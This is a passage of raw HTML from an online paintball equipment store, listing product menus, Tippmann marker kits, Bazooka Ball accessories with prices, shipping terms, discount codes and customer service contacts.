</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1768516490065"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_611650688">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pagesubpages" id="pageelement_611646976"><div class="list-table" id="list_611646976">
<table>
<tr class="row first">
<td class="cell first" id="element_611646976_item_232240203" previewid="element_611646976_item_232240203" style="width:33%;">
<a class="icon list-icon link" href="/tippmann-98-paintball-gun-kits"><img class="thumbnail" alt="Tippmann 98 Kits" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FTippmann_98_M4_Carbine_Havoc_Kit_LF.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1768516490065"></a><a class="name list-name link" href="/tippmann-98-paintball-gun-kits">Tippmann 98 Kits</a></td>
<td class="cell odd" id="element_611646976_item_232560203" previewid="element_611646976_item_232560203" style="width:33%;">
<a class="icon list-icon link" href="/tippmann-a5-paintball-gun-kits"><img class="thumbnail" alt="Tippmann A5 Kits" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FTippmann_A5_P5K_Kit.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1768516490065"></a><a class="name list-name link" href="/tippmann-a5-paintball-gun-kits">Tippmann A5 Kits</a></td>
<td class="cell last" id="element_611646976_item_233870205" previewid="element_611646976_item_233870205" style="width:33%;">
<a class="icon list-icon link" href="/tippmann-x7-paintball-gun-kits"><img class="thumbnail" alt="Tippmann X7 Kits" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FTippmann_X7_Carbine_Kit.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1768516490065"></a><a class="name list-name link" href="/tippmann-x7-paintball-gun-kits">Tippmann X7 Kits</a></td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611646976_item_398969734" previewid="element_611646976_item_398969734" style="width:33%;">
<a class="icon list-icon link" href="/x7-phenom-kits"><img class="thumbnail" alt="X7 Phenom Kits" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FTippmann_X7_Phenom_M203_Grenade_Launcher_Kit.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1768516490065"></a><a class="name list-name link" href="/x7-phenom-kits">X7 Phenom Kits</a></td>
<td class="cell odd" id="element_611646976_item_235874203" previewid="element_611646976_item_235874203" style="width:33%;">
<a class="icon list-icon link" href="/alpha-black-paintball-gun-kits"><img class="thumbnail" alt="Alpha Black Kits" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FUS_Army_Alpha_Black_M4_Carbine_Kit_LF.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1768516490065"></a><a class="name list-name link" href="/alpha-black-paintball-gun-kits">Alpha Black Kits</a></td>
<td class="cell last" id="element_611646976_item_400255574" previewid="element_611646976_item_400255574" style="width:33%;">
<a class="icon list-icon link" href="/project-salvo-paintball-gun-kits"><img class="thumbnail" alt="Project Salvo Kits" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FUS_Army_Project_Salvo_Desert_Storm_Kit.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1768516490065"></a><a class="name list-name link" href="/project-salvo-paintball-gun-kits">Project Salvo Kits</a></td>
</tr>
<tr class="row last">
<td class="cell first" id="element_611646976_item_495137586" previewid="element_611646976_item_495137586" style="width:33%;">
<a class="icon list-icon link" href="/tippmann-tmc-marker-upgrade-kits"><img class="thumbnail" alt="Tippmann TMC Kits" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Ftmc-sniper-paintball-marker.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1768516490065"></a><a class="name list-name link" href="/tippmann-tmc-marker-upgrade-kits">Tippmann TMC Kits</a></td>
<td>
</td>
<td>
</td>
</tr>
</table>
</div>
</div></div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_611650690">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></font></span><br>
<br>
<font style="font-size: 18px;">FALL WINTER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE STILL HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">FALLWIN25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
